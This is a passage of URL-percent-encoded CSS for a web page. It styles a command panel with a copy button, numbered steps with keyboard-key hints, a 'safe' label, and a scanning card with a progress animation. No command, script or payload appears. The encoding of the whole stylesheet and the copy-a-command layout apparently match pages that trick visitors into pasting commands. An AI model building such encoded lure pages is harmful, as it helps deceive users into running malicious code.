%70%3A%20%33%2E%31%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%6D%6D%61%6E%64%2D%70%61%6E%65%6C%20%7B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%72%65%6C%61%74%69%76%65%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%31%2E%34%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%36%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%73%75%72%66%61%63%65%2D%6C%6F%77%29%3B%0A%20%20%20%20%20%20%62%6F%78%2D%73%68%61%64%6F%77%3A%20%76%61%72%28%2D%2D%73%68%61%64%6F%77%2D%65%6C%65%76%61%74%65%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%6D%6D%61%6E%64%2D%70%61%6E%65%6C%3A%3A%62%65%66%6F%72%65%20%7B%0A%20%20%20%20%20%20%63%6F%6E%74%65%6E%74%3A%20%27%27%3B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%61%62%73%6F%6C%75%74%65%3B%0A%20%20%20%20%20%20%69%6E%73%65%74%3A%20%2D%31%70%78%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%31%70%78%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%69%6E%68%65%72%69%74%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%6C%69%6E%65%61%72%2D%67%72%61%64%69%65%6E%74%28%31%33%35%64%65%67%2C%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%20%32%32%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%20%33%35%25%29%3B%0A%20%20%20%20%20%20%6D%61%73%6B%3A%20%6C%69%6E%65%61%72%2D%67%72%61%64%69%65%6E%74%28%23%30%30%30%20%30%20%30%29%20%63%6F%6E%74%65%6E%74%2D%62%6F%78%2C%20%6C%69%6E%65%61%72%2D%67%72%61%64%69%65%6E%74%28%23%30%30%30%20%30%20%30%29%3B%0A%20%20%20%20%20%20%6D%61%73%6B%2D%63%6F%6D%70%6F%73%69%74%65%3A%20%65%78%63%6C%75%64%65%3B%0A%20%20%20%20%20%20%70%6F%69%6E%74%65%72%2D%65%76%65%6E%74%73%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%61%6E%65%6C%2D%6C%61%62%65%6C%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%6A%75%73%74%69%66%79%2D%63%6F%6E%74%65%6E%74%3A%20%73%70%61%63%65%2D%62%65%74%77%65%65%6E%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%62%6F%74%74%6F%6D%3A%20%31%2E%30%35%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%32%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%61%6E%65%6C%2D%6C%61%62%65%6C%20%73%70%61%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%61%6E%65%6C%2D%6C%61%62%65%6C%20%73%76%67%20%7B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%61%6E%65%6C%2D%6C%61%62%65%6C%20%2E%73%61%66%65%2D%6C%61%62%65%6C%20%7B%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%20%7D%0A%0A%20%20%20%20%2E%63%6F%6D%6D%61%6E%64%2D%6C%69%6E%65%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%6A%75%73%74%69%66%79%2D%63%6F%6E%74%65%6E%74%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%6D%69%6E%2D%68%65%69%67%68%74%3A%20%33%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%2E%36%35%72%65%6D%20%2E%37%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%33%38%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%69%6E%70%75%74%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%70%79%2D%62%75%74%74%6F%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%6D%69%6E%2D%68%65%69%67%68%74%3A%20%33%38%70%78%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%2E%36%35%72%65%6D%20%2E%39%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%3A%20%30%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%33%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%61%63%63%65%6E%74%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%61%63%63%65%6E%74%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%34%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%38%30%30%3B%0A%20%20%20%20%20%20%63%75%72%73%6F%72%3A%20%70%6F%69%6E%74%65%72%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%69%74%69%6F%6E%3A%20%74%72%61%6E%73%66%6F%72%6D%20%2E%31%38%73%20%65%61%73%65%2C%20%66%69%6C%74%65%72%20%2E%31%38%73%20%65%61%73%65%2C%20%62%61%63%6B%67%72%6F%75%6E%64%20%2E%31%38%73%20%65%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%70%79%2D%62%75%74%74%6F%6E%3A%68%6F%76%65%72%3A%6E%6F%74%28%3A%64%69%73%61%62%6C%65%64%29%20%7B%0A%20%20%20%20%20%20%74%72%61%6E%73%66%6F%72%6D%3A%20%74%72%61%6E%73%6C%61%74%65%59%28%2D%31%70%78%29%3B%0A%20%20%20%20%20%20%66%69%6C%74%65%72%3A%20%62%72%69%67%68%74%6E%65%73%73%28%31%2E%31%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%70%79%2D%62%75%74%74%6F%6E%3A%64%69%73%61%62%6C%65%64%20%7B%0A%20%20%20%20%20%20%6F%70%61%63%69%74%79%3A%20%2E%36%35%3B%0A%20%20%20%20%20%20%63%75%72%73%6F%72%3A%20%6E%6F%74%2D%61%6C%6C%6F%77%65%64%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%70%79%2D%62%75%74%74%6F%6E%20%73%76%67%20%7B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%6D%6D%61%6E%64%2D%6E%6F%74%65%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%31%72%65%6D%20%30%20%30%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%32%72%65%6D%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%31%2E%35%35%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%74%65%70%73%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%64%69%72%65%63%74%69%6F%6E%3A%20%63%6F%6C%75%6D%6E%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%31%2E%37%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%74%65%70%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%66%6C%65%78%2D%73%74%61%72%74%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%39%35%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%74%65%70%2D%6E%75%6D%62%65%72%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%70%6C%61%63%65%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%31%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%35%30%25%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%32%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%74%65%70%20%68%33%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%2E%31%72%65%6D%20%30%20%2E%33%35%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%38%38%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%74%65%70%20%70%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%30%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%31%2E%35%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%6B%62%64%20%7B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%2E%31%38%72%65%6D%20%2E%33%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%61%63%63%65%6E%74%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%35%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%2E%38%35%66%72%20%31%2E%31%35%66%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%35%2E%35%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%35%2E%37%72%65%6D%20%33%2E%34%72%65%6D%20%36%2E%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%74%6F%70%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%64%69%72%65%63%74%69%6F%6E%3A%20%63%6F%6C%75%6D%6E%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%31%2E%30%35%72%65%6D%20%30%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%62%6F%74%74%6F%6D%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%69%74%69%6F%6E%3A%20%70%61%64%64%69%6E%67%2D%6C%65%66%74%20%2E%31%38%73%20%65%61%73%65%2C%20%62%61%63%6B%67%72%6F%75%6E%64%20%2E%31%38%73%20%65%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%3A%68%6F%76%65%72%20%7B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%2D%6C%65%66%74%3A%20%2E%36%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%6C%69%6E%65%61%72%2D%67%72%61%64%69%65%6E%74%28%39%30%64%65%67%2C%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%20%35%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%20%73%76%67%20%7B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%20%73%70%61%6E%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%6C%65%66%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%32%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%66%6F%6F%74%65%72%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%31%2E%39%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%31%2E%35%72%65%6D%20%31%2E%37%35%72%65%6D%20%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%74%6F%70%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%38%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%66%6F%6F%74%65%72%20%3E%20%73%70%61%6E%3A%6C%61%73%74%2D%63%68%69%6C%64%20%7B%20%6D%61%72%67%69%6E%2D%6C%65%66%74%3A%20%61%75%74%6F%3B%20%7D%0A%20%20%20%20%66%6F%6F%74%65%72%20%2E%62%72%61%6E%64%20%7B%20%63%6F%6C%6F%72%3A%20%69%6E%68%65%72%69%74%3B%20%7D%0A%0A%20%20%20%20%40%6B%65%79%66%72%61%6D%65%73%20%64%72%69%66%74%20%7B%0A%20%20%20%20%20%20%30%25%2C%20%31%30%30%25%20%7B%20%74%72%61%6E%73%66%6F%72%6D%3A%20%72%6F%74%61%74%65%28%32%64%65%67%29%20%74%72%61%6E%73%6C%61%74%65%59%28%30%29%3B%20%7D%0A%20%20%20%20%20%20%35%30%25%20%7B%20%74%72%61%6E%73%66%6F%72%6D%3A%20%72%6F%74%61%74%65%28%32%64%65%67%29%20%74%72%61%6E%73%6C%61%74%65%59%28%2D%38%70%78%29%3B%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20%40%6B%65%79%66%72%61%6D%65%73%20%73%63%61%6E%2D%70%72%6F%67%72%65%73%73%20%7B%0A%20%20%20%20%20%20%66%72%6F%6D%20%7B%20%77%69%64%74%68%3A%20%30%3B%20%7D%0A%20%20%20%20%20%20%74%6F%20%7B%20%77%69%64%74%68%3A%20%31%30%30%25%3B%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20%40%6D%65%64%69%61%20%28%6D%61%78%2D%77%69%64%74%68%3A%20%37%36%30%70%78%29%20%7B%0A%20%20%20%20%20%20%2E%6E%61%76%20%7B%0A%20%20%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%36%36%70%78%3B%0A%20%20%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%30%20%31%2E%32%35%72%65%6D%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%6E%61%76%2D%6C%69%6E%6B%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%32%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%68%65%72%6F%20%7B%0A%20%20%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%31%66%72%3B%0A%20%20%20%20%20%20%20%20%67%61%70%3A%20%32%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%20%20%6D%69%6E%2D%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%34%72%65%6D%20%31%2E%35%72%65%6D%20%35%72%65%6D%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%68%65%72%6F%2D%74%69%74%6C%65%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%63%6C%61%6D%70%28%32%2E%37%72%65%6D%2C%20%31%33%76%77%2C%20%33%2E%33%35%72%65%6D%29%3B%20%7D%0A%20%20%20%20%20%20%2E%68%65%72%6F%2D%63%6F%70%79%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%39%34%72%65%6D%3B%20%7D%0A%20%20%20%20%20%20%2E%68%65%72%6F%2D%61%63%74%69%6F%6E%73%20%7B%20%67%61%70%3A%20%31%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%70%72%69%6D%61%72%79%2D%61%63%74%69%6F%6E%20%7B%0A%20%20%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%30%30%25%3B%0A%20%20%20%20%20%20%20%20%6A%75%73%74%69%66%79%2D%63%6F%6E%74%65%6E%74%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%74%65%78%74%2D%61%63%74%69%6F%6E%20%7B%20%70%61%64%64%69%6E%67%3A%20%2E%35%35%72%65%6D%20%30%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%73%63%61%6E%2D%73%74%61%67%65%20%7B%20%6D%69%6E%2D%68%65%69%67%68%74%3A%20%32%31%72%65%6D%3B%20%7D%0A%20%20%20%20%20%20%2E%73%63%61%6E%2D%63%61%72%64%20%7B%20%77%69%64%74%68%3A%20%6D%69%6E%28%31%30%30%25%2C%20%32%31%2E%35%72%65%6D%29%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%7B%0A%20%20%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%31%66%72%3B%0A%20%20%20%20%20%20%20%20%67%61%70%3A%20%31%2E%31%35%72%65%6D%3B%0A%20%20%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%31%2E%35%72%65%6D%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%3E%20%64%69%76%2C%0A%20%20%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%3E%20%64%69%76%3A%66%69%72%73%74%2D%63%68%69%6C%64%20%7B%0A%20%20%20%20%20%20%20%20%70%61%64%64%69%6E%67%2D%6C%65%66%74%3A%20%30%3B%0A%20%20%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%69%67%68%74%3A%20%30%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%2D%73%65%63%74%69%6F%6E%2C%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%20%7B%20%70%61%64%64%69%6E%67%3A%20%35%72%65%6D%20%31%2E%35%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%2D%67%72%69%64%2C%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%20%7B%0A%20%20%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%31%66%72%3B%0A%20%20%20%20%20%20%20%20%67%61%70%3A%20%32%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%63%6F%6D%6D%61%6E%64%2D%70%61%6E%65%6C%20%7B%20%70%61%64%64%69%6E%67%3A%20%31%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%63%6F%6D%6D%61%6E%64%2D%6C%69%6E%65%20%7B%0A%20%20%20%20%20%20%20%20%66%6C%65%78%2D%77%72%61%70%3A%20%77%72%61%70%3B%0A%20%20%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%66%6C%65%78%2D%73%74%61%72%74%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%63%6F%70%79%2D%62%75%74%74%6F%6E%20%7B%20%6D%61%72%67%69%6E%2D%6C%65%66%74%3A%20%30%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%70%61%6E%65%6C%2D%6C%61%62%65%6C%20%7B%0A%20%20%20%20%20%20%20%20%66%6C%65%78%2D%77%72%61%70%3A%20%77%72%61%70%3B%0A%20%20%20%20%20%20%20%20%67%61%70%3A%20%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%36%72%65%6D%3B%20%7D%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%20%73%70%61%6E%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%35%37%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%66%6F%6F%74%65%72%20%7B%0A%20%20%20%20%20%20%20%20%66%6C%65%78%2D%77%72%61%70%3A%20%77%72%61%70%3B%0A%20%20%20%20%20%20%20%20%67%61%70%3A%20%31%72%65%6D%3B%0A%20%20%20%20%20%20%20%20%70%61%64%64%69%6E%67%2D%69%6E%6C%69%6E%65%3A%20%31%2E%32%35%72%65%6D%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%66%6F%6F%74%65%72%20%3E%20%73%70%61%6E%3A%6C%61%73%74%2D%63%68%69%6C%64%20%7B%20%6D%61%72%67%69%6E%2D%6C%65%66%74%3A%20%30%3B%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20%40%6D%65%64%69%61%20%28%6D%61%78%2D%77%69%64%74%68%3A%20%34%33%30%70%78%29%20%7B%0A%20%20%20%20%20%20%2E%62%72%61%6E%64%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%39%35%72%65%6D%3B%20%7D%0A%20%20%20%20%20%20%2E%6E%61%76%2D%6C%69%6E%6B%20%7B%20%64%69%73%70%6C%61%79%3A%20%6E%6F%6E%65%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%68%65%72%6F%20%7B%20%70%61%64%64%69%6E%67%2D%69%6E%6C%69%6E%65%3A%20%31%2E%31%72%65%6D%3B%20%7D%0A%20%20%20%20%20%20%2E%68%65%72%6F%2D%74%69%74%6C%65%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%32%2E%37%35%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%73%63%61%6E%2D%63%61%72%64%20%7B%0A%20%20%20